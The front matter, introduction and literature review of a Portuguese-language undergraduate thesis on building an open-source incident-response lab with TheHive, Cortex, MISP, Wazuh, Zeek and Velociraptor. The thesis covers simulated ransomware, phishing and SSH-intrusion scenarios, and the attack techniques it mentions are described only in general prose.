



UFOP

Universidade Federal
de Ouro Preto

**Universidade Federal de Ouro Preto
Instituto de Ciências Exatas e Aplicadas
Departamento de Computação e Sistemas**

**Implementação de um Laboratório de
Resposta a Incidentes com
Ferramentas Open Source: Estudo de
Caso com Ransomware, Phishing e
Intrusão via SSH**

Albert Ofori Johnson

**TRABALHO DE
CONCLUSÃO DE CURSO**

**ORIENTAÇÃO:
Theo Silva Lins**

**Março, 2026
João Monlevade–MG**

Albert Ofori Johnson

**Implementação de um Laboratório de Resposta
a Incidentes com Ferramentas Open Source:
Estudo de Caso com Ransomware, Phishing e
Intrusão via SSH**

Orientador: Theo Silva Lins

Monografia apresentada ao curso de Sistemas de Informação do Instituto de Ciências Exatas e Aplicadas, da Universidade Federal de Ouro Preto, como requisito parcial para aprovação na Disciplina “Trabalho de Conclusão de Curso II”.

Universidade Federal de Ouro Preto

João Monlevade

Março de 2026

SISBIN - SISTEMA DE BIBLIOTECAS E INFORMAÇÃO

J661i Johnson, Albert Ofori.
Implementação de um laboratório de resposta a incidentes com ferramentas open source [manuscrito]: estudo de caso com ransomware, phishing e intrusão via ssh. / Albert Ofori Johnson. - 2026.
80 f.: il.: , tab.. + figuras e diagramas explicativos.

Orientador: Dr. Theo Silva Lins.
Monografia (Bacharelado). Universidade Federal de Ouro Preto.
Instituto de Ciências Exatas e Aplicadas. Graduação em Sistemas de Informação .

1. Computadores - Medidas de segurança. 2. Phishing. 3. Ransomware (software de computador). 4. Segurança de sistemas (Computadores). 5. Sistemas de detecção de intrusão (Segurança informática). 6. Software de código aberto - Ferramentas. I. Lins, Theo Silva. II. Universidade Federal de Ouro Preto. III. Título.

CDU 004.056

Bibliotecário(a) Responsável: Flavia Reis - CRB6/2431



MINISTÉRIO DA EDUCAÇÃO
UNIVERSIDADE FEDERAL DE OURO PRETO
REITORIA
INSTITUTO DE CIÊNCIAS EXATAS E APLICADAS
DEPARTAMENTO DE COMPUTAÇÃO E SISTEMAS



FOLHA DE APROVAÇÃO

Albert Ofori Johnson

Implementação de um Laboratório de Resposta a Incidentes com Ferramentas Open Source: Estudo de Caso com Ransomware, Phishing e Intrusão via SSH

Monografia apresentada ao Curso de Sistemas de Informação da Universidade Federal de Ouro Preto como requisito parcial para obtenção do título de Bacharel em Sistemas de Informação

Aprovada em 04 de março de 2026

Membros da banca

Doutor - Theo Silva Lins - Orientador - Universidade Federal de Ouro Preto
Doutor - Marlon Paolo Lima - Universidade Federal de Ouro Preto
Doutor - Roberto Gomes Ribeiro - Universidade Federal de Ouro Preto

Theo Silva Lins, orientador do trabalho, aprovou a versão final e autorizou seu depósito na Biblioteca Digital de Trabalhos de Conclusão de Curso da UFOP em 11/03/2026



Documento assinado eletronicamente por **Theo Silva Lins, PROFESSOR DE MAGISTERIO SUPERIOR**, em 11/03/2026, às 16:14, conforme horário oficial de Brasília, com fundamento no art. 6º, § 1º, do [Decreto nº 8.539, de 8 de outubro de 2015](#).



A autenticidade deste documento pode ser conferida no site http://sei.ufop.br/sei/controlador_externo.php?acao=documento_conferir&id_orgao_acesso_externo=0, informando o código verificador **1073561** e o código CRC **093F1CFD**.

Este trabalho é dedicado à minha família e aos amigos que me apoiaram ao longo desta jornada.

Agradecimentos

Agradeço a Deus, fonte de força e sabedoria, por ter guiado cada passo dessa jornada e me sustentado nos desafios.

Expresso minha profunda gratidão aos meus pais, Peter Ofori Abankwah e Gladys Kwakye, cujo amor incondicional, valores e apoio constante foram fundamentais para que eu chegasse até aqui.

Ao meu irmão, Patrick Asante, agradeço pela parceria, incentivo e presença essencial em todos os momentos.

Ao meu tio, Francis Kwakye Johnson, deixo registrado meu respeito e reconhecimento pelo apoio, pelos conselhos e pela confiança que sempre depositou em mim.

Aos meus amigos, que caminharam ao meu lado nas dificuldades e celebraram comigo cada pequena vitória, minha sincera gratidão.

Sua presença tornou todo o percurso mais leve e significativo. Ao meu orientador Theo, por sua dedicação, suporte e ensinamentos.

A esta universidade, seu corpo docente e administração que oportunizaram minha formação profissional.

E a todos que fizeram parte da minha formação, o meu muito obrigado.

“Science is more than a body of knowledge; it is a way of thinking.”

— Carl Sagan (1934 – 1996),
in: The Demon-Haunted World: Science as a Candle in the Dark.

Resumo

Este trabalho apresenta a implementação de um laboratório de resposta a incidentes de segurança da informação utilizando ferramentas open source. O laboratório foi desenvolvido com base em ferramentas como TheHive, Cortex, MISP, Wazuh, Zeek e Velociraptor, focando na análise e mitigação de três cenários de ataque: ransomware, phishing e intrusão via SSH. Foram realizadas simulações controladas para validar a eficácia do laboratório na detecção, análise e resposta a incidentes. Os resultados demonstraram a viabilidade da utilização de ferramentas open source para a construção de um ambiente de segurança operacional, com tempos de detecção e resposta compatíveis com as necessidades de organizações de médio porte. O trabalho contribui para o campo de segurança da informação ao fornecer um modelo replicável de laboratório de resposta a incidentes utilizando tecnologias acessíveis.

Palavras-chaves: Resposta a Incidentes. Segurança da Informação. Ferramentas Open Source. Ransomware. Phishing. Intrusão SSH.

Abstract

This work presents the implementation of an information security incident response laboratory using open source tools. The laboratory was developed based on tools such as TheHive, Cortex, MISP, Wazuh, Zeek, and Velociraptor, focusing on the analysis and mitigation of three attack scenarios: ransomware, phishing, and SSH intrusion. Controlled simulations were conducted to validate the laboratory's effectiveness in incident detection, analysis, and response. The results demonstrated the feasibility of using open source tools to build an operational security environment, with detection and response times compatible with the needs of medium-sized organizations. The work contributes to the field of information security by providing a replicable model of an incident response laboratory using accessible technologies.

Key-words: Incident Response. Information Security. Open Source Tools. Ransomware. Phishing. SSH Intrusion.

Lista de ilustrações

Figura 1 – Fluxo de comunicação do ambiente virtualizado	28
Figura 2 – Arquitetura de integração das ferramentas SOC open source	31
Figura 3 – Fluxograma completo de resposta a intrusão SSH	33
Figura 4 – Fluxograma de resposta a ataque de ransomware	34
Figura 5 – Configuração do serviço SSH no servidor alvo.	35
Figura 6 – Fase de reconhecimento do alvo via varredura de portas.	35
Figura 7 – Execução de ataque de força bruta contra o serviço SSH.	35
Figura 8 – Mecanismo de persistência configurado após o acesso inicial.	36
Figura 9 – Evidências do ataque via SSH.	36
Figura 10 – Execução do payload simulado no ambiente controlado.	37
Figura 11 – Análise de tráfego HTTP associada ao phishing.	38
Figura 12 – Configuração do monitoramento de integridade de arquivos (FIM).	38
Figura 13 – Script de ransomware utilizado para simulação controlada.	39
Figura 14 – Playbook automatizado para detecção de força bruta SSH.	40
Figura 15 – Alertas Específicos Detalhados.	45
Figura 16 – Estatísticas de Tráfego SSH.	45
Figura 17 – Observáveis coletados automaticamente durante a investigação.	47
Figura 18 – Coleção de Usuários do Sistema.	48
Figura 19 – Alerta do Wazuh indicando execução suspeita via PowerShell.	49
Figura 20 – Resultado da análise automática de hash no Cortex.	50
Figura 21 – Processos suspeitos identificados via Velociraptor.	51
Figura 22 – Alertas FIM gerados durante a criptografia em massa.	52
Figura 23 – Comunicação suspeita com possível servidor C2 detectada pelo Zeek.	53
Figura 24 – Observáveis coletados automaticamente no TheHive.	53
Figura 25 – Processos identificados na análise de memória.	54
Figura 26 – Eficiência consolidada das ferramentas na detecção e resposta.	57
Figura 27 – Configuração principal do arquivo ossec.conf do Wazuh Server	68
Figura 28 – Script Zeek customizado para detecção de força bruta SSH	69
Figura 29 – Playbook JSON do TheHive para resposta automatizada a ransomware	70
Figura 30 – Script de instalação automática do laboratório de resposta a incidentes	71
Figura 31 – Script Python para simulação controlada de ataques de segurança	72
Figura 32 – Dashboard do Wazuh exibindo alertas de tentativa de intrusão SSH	74
Figura 33 – Interface de gerenciamento de casos do TheHive	74
Figura 34 – Resultados da coleta forense utilizando Velociraptor	75

Lista de tabelas

Tabela 1 – Conexões cliente-servidor detectadas durante tráfego HTTP suspeito	46
Tabela 2 – Tráfego HTTP suspeito detectado durante a campanha de phishing	49
Tabela 3 – Estatísticas detalhadas de detecção por cenário de ataque	55
Tabela 4 – Métricas de eficiência por ferramenta do laboratório	55
Tabela 5 – Comparativo de tempos de detecção por cenário	56
Tabela 6 – Especificações técnicas das máquinas virtuais do laboratório	76
Tabela 7 – Portas e serviços configurados no ambiente de laboratório	77
Tabela 8 – Estatísticas detalhadas de detecção por cenário de ataque	78
Tabela 9 – Métricas de eficiência por ferramenta do laboratório	78

Lista de abreviaturas e siglas

API Application Programming Interface

APT Advanced Persistent Threat

C2 Comand and Control

CSV Comma-Separated Values

DDoS Distributed Denial of Service

DNS Domain Name System

FIM File Integrity Monitoring

HTTP Hypertext Transfer Protocol

HTTPS Hypertext Transfer Protocol Secure

IDS Intrusion Detection System

IOC Indicator of Compromise

IP Internet Protocol

IPS Intrusion Prevention System

IR Incident Response

JSON JavaScript Object Notation

MITRE MITRE Corporation

MTTD Mean Time to Detect

MTTR Mean Time to Respond

NAT Network Address Translation

OAuth2 Open Authorization 2

PID Process Identifier

RaaS Ransomware as a Service

RAM Random Access Memory

REST Representational State Transfer

SIEM Security Information and Event Management

SOC Security Operations Center

SSH Secure Shell

STIX Structured Threat Information eXpression

TTD Time to Detect

TTR Time to Respond

URL Uniform Resource Locator

UTC Coordinated Universal Time

VM Virtual Machine

VQL Velociraptor Query Language

YARA Yet Another Recursive Acronym

Sumário

1	INTRODUÇÃO	17
1.1	O problema de pesquisa	17
1.2	Justificativa	18
1.3	Objetivos	18
1.3.1	Objetivos Específicos	19
1.4	Delimitação do Estudo	20
1.5	Metodologia Resumida	20
1.6	Estrutura do Trabalho	21
2	REVISÃO BIBLIOGRÁFICA	22
2.1	Conceituação e Definições	22
2.1.1	Ciclo de Vida da Resposta a Incidentes	22
2.1.2	Importância Estratégica	23
2.2	Ferramentas Open Source para Resposta a Incidentes	23
2.2.1	TheHive	23
2.2.2	Cortex	23
2.2.3	MISP (Malware Information Sharing Platform)	24
2.2.4	Zeek (Anteriormente Bro)	24
2.2.5	Wazuh	24
2.2.6	Velociraptor	25
2.3	Cenários de Ataque	25
2.3.1	Intrusão via SSH	25
2.3.2	Phishing	25
2.3.3	Ransomware	26
2.3.4	Benefícios da Abordagem Integrada	26
2.4	Trabalhos Relacionados	26
2.4.1	Pesquisas em Laboratórios de Segurança	26
2.4.2	Diferenciais deste Trabalho	27
3	DESENVOLVIMENTO	28
3.1	Arquitetura da Infraestrutura	28
3.1.1	Máquinas Virtuais Especificadas	29
3.2	Integração de Ferramentas em um SOC Open Source	30
3.3	Ferramentas Implementadas	30
3.3.1	TheHive, Cortex e MISP	31
3.3.2	Zeek 5.0.9	32

3.3.3	Wazuh 4.7.2	32
3.3.4	Velociraptor 0.6.7.4	32
3.4	Simulações Realizadas	33
3.4.1	Fluxos de Resposta a Incidentes	33
3.4.2	Simulação de Intrusão via SSH	34
3.4.3	Simulação de Campanha de Phishing	37
3.4.4	Simulação de Ataque de Ransomware	38
3.5	Automação e Orquestração	40
3.5.1	Playbooks do TheHive	40
3.5.2	Integração Cortex-Analyzers	40
3.6	Coleta e Análise de Dados	41
3.7	Considerações Éticas e de Segurança	42
4	ANÁLISE E RESULTADOS	43
4.1	Critérios de Repetição das Simulações	43
4.1.1	Quantidade de Execuções por Cenário	43
4.1.2	Cálculo dos Resultados Apresentados	44
4.2	Simulação de Intrusão via SSH	44
4.2.1	Deteção e Alertas do Wazuh	44
4.2.2	Análise de Tráfego com Zeek	45
4.2.3	Caso Automático no TheHive	46
4.2.4	Análise Forense com Velociraptor	47
4.3	Simulação de Campanha de Phishing	48
4.3.1	Deteção de Rede com Zeek	48
4.3.2	Alertas do Wazuh em Endpoint Windows	49
4.3.3	Análise Automática no Cortex	50
4.3.4	Investigação com Velociraptor	51
4.4	Simulação de Ataque de Ransomware	52
4.4.1	Monitoramento de Integridade (Wazuh FIM)	52
4.4.2	Deteção de Rede com Zeek	52
4.4.3	Caso de Alta Severidade no TheHive	53
4.4.4	Análise de Memória com Velociraptor	54
4.5	Métricas e Resultados	54
4.5.1	Estatísticas de Deteção por Cenário	54
4.5.2	Eficiência por Ferramenta	55
4.5.3	Métricas Consolidadas	56
4.6	Análise de Eficácia	56
4.6.1	Métricas de Tempo de Deteção	56
4.6.2	Eficácia da Automação	57
4.6.3	Integração Entre Ferramentas	57

4.6.4	Análise de Falsos Positivos	58
4.6.5	Análise Crítica dos Valores de Eficácia e Performance do Sistema	59
4.7	Limitações Identificadas	61
4.7.1	Desafios Técnicos	61
4.7.2	Complexidade Operacional	61
4.8	Resultados das Simulações	62
4.8.1	Viabilidade Técnica	63
4.8.2	Valor Educacional	63
5	CONCLUSÃO	64
	REFERÊNCIAS	66
	APÊNDICE A – CONFIGURAÇÕES DAS FERRAMENTAS	68
A.1	Configuração do Wazuh Server	68
A.2	Script Zeek Customizado para Detecção de Força Bruta SSH	69
A.3	Playbook do TheHive para Resposta a Ransomware	69
	APÊNDICE B – SCRIPTS DE AUTOMAÇÃO	71
B.1	Script de Instalação Automática do Laboratório	71
B.2	Script de Simulação de Ataques para Testes	72
	ANEXO A – CAPTURAS DE TELA E EVIDÊNCIAS	74
	ANEXO B – CONFIGURAÇÕES DE REDE E SEGURANÇA	76
	ANEXO C – MÉTRICAS E RESULTADOS DETALHADOS	78

1 Introdução

O cenário contemporâneo de segurança cibernética caracteriza-se pelo crescimento exponencial e sofisticação de ataques digitais, com destaque para três categorias: ransomware, phishing e intrusão via SSH. Segundo estatísticas do [CERT.br \(2024\)](#), divulgadas pelo (Centro de Estudos, Resposta e Tratamento de Incidentes de Segurança no Brasil), apenas em 2023 foram reportados mais de 1,5 milhão de incidentes de segurança, com aumentos significativos nas categorias abordadas neste trabalho.

O **ransomware**, consolida-se como uma das ameaças mais críticas. As organizações de todos os portes enfrentam o dilema entre pagar resgates exponenciais ou arcar com custos ainda maiores de recuperação de dados e interrupção operacional.

O **phishing** continua sendo um dos principais meios de entrada para ataques mais sofisticados, explorando técnicas de engenharia social e as vulnerabilidades inerentes ao comportamento humano. Dados do ([SpiritSec, 2024](#)) indicam que aproximadamente 90% dos incidentes graves iniciam-se com campanhas de phishing bem-orquestradas.

A **intrusão via Secure Shell (SSH)** representa uma ameaça persistente, especialmente contra servidores expostos na internet. Ataques de força bruta e exploração de credenciais fracas permitem acesso não autorizado que frequentemente evolui para movimentação lateral e comprometimento total de infraestruturas.

Diante deste cenário desafiador, organizações enfrentam a necessidade imediata de implementar capacidades robustas de detecção, resposta e mitigação de incidentes. Nesse cenário, o Centro de Operações de Segurança (Security Operations Center (**SOC**), do inglês *Security Operations Center*) configura-se como uma estrutura organizacional e tecnológica dedicada ao monitoramento contínuo de eventos de segurança, à análise de alertas, à investigação de incidentes e à coordenação de respostas a ameaças cibernéticas. Contudo, soluções comerciais de SOC costumam envolver custos elevados, o que as torna inacessíveis para instituições de ensino e pequenas e médias empresas, ampliando a lacuna na capacidade de defesa dessas organizações frente aos riscos cibernéticos.

1.1 O problema de pesquisa

A problemática central que este trabalho aborda reside na dificuldade de organizações com recursos limitados em implementar laboratórios de resposta a incidentes realísticos e eficazes. Especificamente, o problema pode ser delineado através das seguintes questões:

- Como capacitar profissionais e estudantes em resposta a incidentes sem acesso a ferramentas comerciais caras?
- Como validar estratégias defensivas em ambientes controlados antes da implantação em produção?

O núcleo do problema manifesta-se na inacessibilidade econômica de soluções enterprise, que frequentemente exigem investimentos iniciais de dezenas de milhares de dólares em licenças, hardware especializado e consultoria especializada.

1.2 Justificativa

A implementação de um laboratório baseado em ferramentas open source justifica-se, primeiramente, por sua relevância técnica e econômica. As ferramentas selecionadas (TheHive, Cortex, MISP, Wazuh, Zeek e Velociraptor) possuem maturidade, capacidades e adoção no mercado que rivalizam com soluções comerciais, e sua integração proporciona um ecossistema defensivo completo, desde a detecção até a orquestração de resposta. Ademais, o custo total de implementação do laboratório proposto é insignificante comparado a soluções comerciais equivalentes, tornando-o acessível para organizações com orçamentos limitados.

Do ponto de vista educacional e acadêmico, a iniciativa assume papel fundamental na formação de novos profissionais. Instituições de ensino frequentemente carecem de laboratórios práticos para o ensino de segurança ofensiva e defensiva. Este trabalho fornece um modelo replicável que pode ser adotado por outras instituições, democratizando o acesso ao treinamento em resposta a incidentes e contribuindo para a formação de profissionais mais bem preparados para o mercado de trabalho.

No âmbito operacional, a capacidade de simular ataques realísticos em ambiente controlado traz benefícios práticos significativos. O laboratório permite a validação de playbooks de resposta, o teste de configurações de detecção, o desenvolvimento de competências práticas e a consequente redução do tempo médio de detecção (Mean Time to Detect ([MTTD](#))) e do tempo médio de resposta (Mean Time to Respond ([MTTR](#))), contribuindo diretamente para o aprimoramento da postura de segurança organizacional.

1.3 Objetivos

O objetivo geral deste trabalho é desenvolver e implementar um laboratório integrado de resposta a incidentes de segurança da informação utilizando exclusivamente ferramentas open source, com capacidade de simular, detectar, analisar e responder a cenários realistas de ransomware, phishing e intrusão via SSH.

1.3.1 Objetivos Específicos

1. Implementação de Infraestrutura

- Configurar um ambiente virtualizado isolado com segmentação de rede apropriada;
- Instalar e integrar as ferramentas TheHive, Cortex, MISP, Wazuh, Zeek e Velociraptor;
- Estabelecer fluxos de comunicação e automação entre os componentes do laboratório.

2. Desenvolvimento de Cenários de Ataque

- Projetar simulação de intrusão via SSH com ataques de força bruta e mecanismos de persistência;
- Desenvolver campanha de phishing com coleta de credenciais e execução de *payload*;
- Criar simulação de ransomware com criptografia de arquivos e comunicação com servidor de Comand and Control (C2).

3. Configuração de Detecção e Resposta

- Implementar regras de detecção no Wazuh para os cenários definidos;
- Configurar o monitoramento de rede com Zeek para captura de indicadores de comprometimento;
- Estabelecer *playbooks* de automação no TheHive para orquestração da resposta a incidentes.

4. Validação e Análise

- Executar simulações controladas, documentando todas as etapas do processo;
- Coletar e analisar métricas de eficácia, como tempos de detecção e precisão dos alertas;
- Documentar lições aprendidas e melhorias identificadas durante os testes.

5. Documentação e Reprodutibilidade

- Produzir documentação técnica completa para replicação do laboratório;
- Criar manuais operacionais para cada ferramenta implementada;
- Disponibilizar scripts e configurações para a comunidade *open source*.

1.4 Delimitação do Estudo

Este trabalho define limites para assegurar viabilidade, foco e profundidade na pesquisa.

No âmbito tecnológico, restringe-se ao uso exclusivo das ferramentas open source TheHive, Cortex, MISP, Wazuh, Zeek e Velociraptor, em ambiente totalmente virtualizado por meio de VirtualBox ou VMware, utilizando os sistemas operacionais Ubuntu Server, Windows 10 e Kali Linux.

Quanto aos cenários analisados, o estudo concentra-se em três vetores de ataque específicos: ransomware, phishing e intrusão via SSH, excluindo outros como Advanced Persistent Threat (APT), Distributed Denial of Service (DDoS) e ataques a aplicações web. Todas as simulações são realizadas em ambiente controlado, sem acesso à internet pública.

Em relação à delimitação temporal, o desenvolvimento do laboratório ocorre entre junho de 2025 e janeiro de 2026, com a fase de testes e simulações concentrada em outubro de 2025, e a análise dos resultados e documentação final realizada em janeiro de 2026.

No aspecto funcional, o foco está nas atividades de detecção e resposta a incidentes, com ênfase na análise forense digital pós-incidente, excluindo abordagens de prevenção proativa e aspectos legais ou de conformidade regulatória.

1.5 Metodologia Resumida

A metodologia adotada neste trabalho estrutura-se em cinco fases principais, fundamentadas em princípios de pesquisa experimental, com controle rigoroso das variáveis e garantia de replicabilidade por meio de documentação detalhada. A Fase 1, correspondente ao Planejamento e Projeto, compreendeu a definição da arquitetura do laboratório, a seleção e o versionamento das ferramentas, bem como o design dos cenários de ataque a serem simulados. Na Fase 2, de Implementação, realizou-se a configuração do ambiente virtualizado, a instalação e integração das ferramentas, além do desenvolvimento de scripts e automações necessários para o funcionamento integrado do ecossistema de segurança.

A Fase 3, de Simulação, consistiu na execução controlada dos três cenários de ataque (intrusão via SSH, phishing e ransomware), com coleta sistemática de logs e métricas, e validação dos mecanismos de detecção implementados. Na Fase 4, de Análise, procedeu-se ao processamento e análise dos dados coletados, realizando-se uma avaliação quantitativa e qualitativa da eficácia do laboratório, bem como a identificação de oportunidades de melhoria e ajustes nas configurações de detecção.

Por fim, a Fase 5, de Documentação, dedicou-se à sistematização dos resultados

obtidos, à produção de manuais técnicos detalhados e à preparação de material para replicação do laboratório por outras instituições ou pesquisadores. Esta abordagem estruturada garantiu não apenas a validade interna dos experimentos, mas também a reprodutibilidade externa, permitindo que outros possam implementar e validar o ambiente proposto em contextos semelhantes.

1.6 Estrutura do Trabalho

Este trabalho organiza-se em cinco capítulos sequenciais, estruturados de forma a conduzir do embasamento teórico à implementação prática e à análise dos resultados obtidos.

O **Capítulo 2 – Revisão de Literatura** apresenta a fundamentação teórica necessária para a compreensão do tema, abordando conceitos de resposta a incidentes de segurança da informação, arquitetura de Centros de Operações de Segurança (SOC) e uma análise detalhada das ferramentas *open source* selecionadas, contextualizando o estudo no estado da arte.

O **Capítulo 3 – Desenvolvimento** descreve minuciosamente a implementação do laboratório proposto, incluindo as configurações específicas do ambiente virtualizado, as integrações realizadas entre as ferramentas e os procedimentos adotados para a simulação dos cenários de ataque, garantindo a reprodutibilidade do experimento.

O **Capítulo 4 – Resultados e Análise** apresenta os resultados obtidos a partir das simulações conduzidas, contemplando métricas de desempenho, avaliação da eficácia dos mecanismos de detecção e resposta, bem como uma análise crítica do funcionamento integrado do laboratório.

O **Capítulo 5 – Conclusão** sintetiza as principais contribuições do trabalho, discute as limitações identificadas durante o desenvolvimento e a execução do laboratório e propõe direções futuras para pesquisa e aprimoramento da solução apresentada.

Por fim, os Elementos Pós-Textuais incluem as referências bibliográficas utilizadas, apêndices contendo configurações técnicas relevantes e anexos com evidências das simulações realizadas.

2 Revisão bibliográfica

2.1 Conceituação e Definições

A Incident Response (**IR**) constitui-se como um conjunto estruturado de processos e técnicas desenvolvidas para lidar proativamente com violações de segurança cibernética. Conforme definido pelo NIST (National Institute of Standards and Technology) no Special Publication 800-61, trata-se de "a capacidade de detectar, responder e recuperar de incidentes de segurança" (**SCARFONE; MELL, 2007**).

Bejtlich (2013) amplia esta definição, caracterizando a resposta a incidentes como "um processo contínuo de melhoria da postura de segurança através da análise de eventos adversos". Esta perspectiva enfatiza o caráter cíclico e evolutivo da disciplina, que transcende a mera reação a eventos para incorporar aprendizado contínuo e aprimoramento defensivo.

2.1.1 Ciclo de Vida da Resposta a Incidentes

O framework mais amplamente adotado para resposta a incidentes, proposto pelo NIST, organiza-se em quatro fases principais:

Preparação: Estabelecimento de capacidades humanas, processuais e tecnológicas necessárias para lidar eficazmente com incidentes. Inclui desenvolvimento de políticas, treinamento de equipes, implementação de ferramentas e estabelecimento de contratos com terceiros.

Detecção e Análise: Identificação de eventos potencialmente maliciosos através de monitoramento contínuo e análise subsequente para determinar escopo, impacto e natureza da ameaça. Envolve coleta de evidências, correlação de eventos e classificação de severidade.

Contenção, Erradicação e Recuperação: Implementação de medidas para limitar danos, eliminar a presença do atacante e restaurar operações normais. Inclui isolamento de sistemas, remoção de malware e recuperação de dados.

Atividades Pós-Incidente: Análise crítica do incidente e das ações de resposta, identificação de lições aprendidas e implementação de melhorias para prevenir recorrências.

2.1.2 Importância Estratégica

Lutigens, Pepe e Mandia (2014) destacam que "organizações sem capacidades formais de resposta a incidentes frequentemente sofrem danos significativamente maiores e tempos de recuperação mais prolongados" (LUTTGENS; PEPE; MANDIA, 2014). A abordagem proativa à resposta a incidentes demonstra correlação direta com redução de custos operacionais e preservação de reputação organizacional.

2.2 Ferramentas Open Source para Resposta a Incidentes

2.2.1 TheHive

Conceito e Arquitetura: TheHive representa uma plataforma de resposta a incidentes de segurança de código aberto, projetada especificamente para facilitar colaboração e análise colaborativa de eventos de segurança. Desenvolvido em Scala e construído sobre o framework Play, oferece interface web responsiva e Application Programming Interface (API) RESTful completa.

Funcionalidades Principais: Criação e gestão de casos de segurança com templates customizáveis; Linha do tempo integrada para rastreamento de atividades; Suporte a múltiplos analistas com controle de acesso granular; Integração nativa com Cortex para análise automatizada de observáveis; Geração de relatórios personalizáveis em múltiplos formatos.

Aplicação Prática: No contexto deste trabalho, TheHive atua como orquestrador central, agregando alertas de diversas fontes e coordenando atividades de resposta através de playbooks automatizados.

2.2.2 Cortex

Conceito e Funcionalidade: Cortex configura-se como uma plataforma de análise de observáveis, permitindo a execução de analisadores automatizados sobre dados suspeitos. Sua arquitetura modular suporta a integração com diversos serviços de inteligência contra ameaças.

Analisadores Disponíveis: Consulta a bases de inteligência (VirusTotal, AbuseIPDB, etc.); Análise estática de arquivos (pefile, Yet Another Recursive Acronym (YARA), etc.); Desobfuscação e extração de indicadores; Análise de URLs e domínios.

Integração com TheHive: A integração simbiótica com TheHive permite que observáveis (Intrusion Prevention System (IPS), Uniform Resource Locator (URL), hashes) sejam automaticamente submetidos a múltiplos analisadores, enriquecendo casos com inteligência contextual.

2.2.3 MISP (Malware Information Sharing Platform)

Ecosistema de Compartilhamento: MISP ([MISP Project, 2024](#)) estabelece-se como plataforma de compartilhamento de inteligência contra ameaças, facilitando a colaboração entre organizações através de padrões abertos e modelos de confiança flexíveis.

Capacidades Técnicas: Armazenamento e correlação de Indicator of Compromise (IOC) (Indicators of Compromise); Modelagem de campanhas e grupos de ameaças; Exportação em múltiplos formatos (Structured Threat Information eXpression (STIX), JavaScript Object Notation (JSON), Comma-Separated Values (CSV)); API para integração com ferramentas de segurança.

Aplicação no Laboratório: No ambiente implementado, MISP serve como repositório central de inteligência, alimentando outras ferramentas com IOCs conhecidos e permitindo a contextualização de detecções.

2.2.4 Zeek (Anteriormente Bro)

Monitoramento de Rede Passivo: Zeek diferencia-se de soluções tradicionais de IDS através de sua abordagem baseada em análise de tráfego de rede, gerando logs detalhados em vez de alertas binários.

Características Técnicas: Análise profunda de pacotes em tempo real; Geração de logs estruturados em múltiplos protocolos; Linguagem de script para detecção customizada; Baixo impacto em performance de rede.

Logs Relevantes para Este Trabalho: ssh.log (Tentativas de autenticação SSH); http.log (Tráfego web e downloads); conn.log (Conexões de rede e estatísticas).

2.2.5 Wazuh

Plataforma Unificada de Segurança: Wazuh combina capacidades de Intrusion Detection System (IDS), File Integrity Monitoring (FIM) e Security Information and Event Management (SIEM) em uma solução integrada.

Componentes Principais: Agentes leves para sistemas endpoints; Servidor central para análise e correlação; Console web para gestão e visualização; Integração com elasticsearch para armazenamento.

Capacidades de Detecção: Detecção de intrusões baseada em assinaturas; Monitoramento de integridade de arquivos; Detecção de vulnerabilidades; Análise de logs e correlação de eventos.

2.2.6 Velociraptor

Forense Digital e Caça a Ameaças: Velociraptor posiciona-se como ferramenta de resposta a incidentes e caça proativa a ameaças, focando na coleta e análise de artefatos de sistemas endpoints.

Arquitetura e Funcionalidades: Coleta de artefatos de memória, sistema de arquivos e registro; Linguagem de consulta Velociraptor Query Language (VQL); Interface web para gestão de coletas; Suporte a investigações em larga escala.

Aplicação nos Cenários de Ataque: Análise pós-comprometimento em intrusão SSH; Investigação de persistência em ataques de phishing; Coleta de amostras e análise de comportamento em ransomware.

2.3 Cenários de Ataque

2.3.1 Intrusão via SSH

Mecanismos de Ataque: Ataques contra o serviço SSH concentram-se predominantemente em duas abordagens: força bruta de credenciais e exploração de vulnerabilidades no serviço. Johansen (2018) observa que "servidores SSH expostos na internet sofrem milhares de tentativas de autenticação diárias de origens automatizadas" (JOHANSEN, 2018).

Técnicas de Persistência: Após acesso bem-sucedido, atacantes frequentemente implementam mecanismos de persistência, incluindo: Criação de usuários backdoor com privilégios elevados; Instalação de chaves SSH autorizadas; Modificação de serviços e cron jobs para execução contínua; Instalação de rootkits e agentes de comando e controle.

Indicadores de Comprometimento: Múltiplas falhas de autenticação em logs; Conexões de origens geograficamente anômalas; Criação de usuários não autorizados; Modificações em arquivos de configuração do SSH.

2.3.2 Phishing

Evolução das Técnicas: O phishing evoluiu de campanhas genéricas para ataques altamente direcionados (spear phishing), aproveitando-se de engenharia social sofisticada e conhecimento específico sobre as vítimas.

Vetores de Entrega: E-mails com links para sites falsos; Anexos maliciosos com macros ou scripts; URLs encurtadas e domínios similares (typosquatting); Ataques baseados em SMS (smishing) e voz (vishing).

Consequências do Comprometimento: Roubo de credenciais e acesso não autorizado; Instalação de malware e ransomware; Violação de dados sensíveis; Acesso

inicial para ataques mais sofisticados.

2.3.3 Ransomware

Modelos de Negócio: O ecossistema de ransomware profissionalizou-se significativamente, com modelos Ransomware as a Service ([RaaS](#)) e esquemas de afiliados ampliando o alcance e sofisticação dos ataques.

Técnicas de Evasão: Criptografia assimétrica para evitar recuperação sem pagamento; Técnicas anti-análise e anti-debugging; Eliminação de shadows copies e backups; Movimentação lateral antes da criptografia.

Impacto Organizacional: ([TANNER, 2019](#)) resalta que "além do custo direto do resgate, organizações enfrentam paralisações operacionais prolongadas, danos reputacionais irreparáveis e potenciais implicações legais por violação de dados"([TANNER, 2019](#)).

Estratégias de Mitigação: Backups frequentes e isolados; Segmentação de rede para contenção; Monitoramento de alterações em massa de arquivos; Educação continuada de usuários.

2.3.4 Benefícios da Abordagem Integrada

A combinação sinérgica destas ferramentas proporciona: Redução de falsos positivos através de correlação contextual; Aceleração do tempo de resposta através de automação; Melhoria na qualidade da análise através de enriquecimento de dados; Capacitação de equipes através de interfaces unificadas.

2.4 Trabalhos Relacionados

2.4.1 Pesquisas em Laboratórios de Segurança

Estudos anteriores exploraram implementações de laboratórios de segurança com abordagens variadas:

Abordagem Baseada em Virtualização: Pesquisas como a de ([O'LEARY, 2015](#)) demonstram a viabilidade de ambientes virtualizados para treinamento em segurança, porém com foco predominantemente ofensivo ([O'LEARY, 2015](#)).

Implementações com Ferramentas Comerciais: Em contextos corporativos, é comum a adoção de soluções enterprise, o que pode restringir o acesso por parte de organizações que dispõem de recursos financeiros limitados ([Gartner, 2023](#); [SOMMERVILLE, 2019](#)).

2.4.2 Diferenciais deste Trabalho

Esta pesquisa diferencia-se por: Foco exclusivo em ferramentas open source; Integração completa de seis ferramentas complementares; Abordagem prática com três cenários de ataque realistas; Documentação completa para replicação; Métricas quantitativas de eficácia.

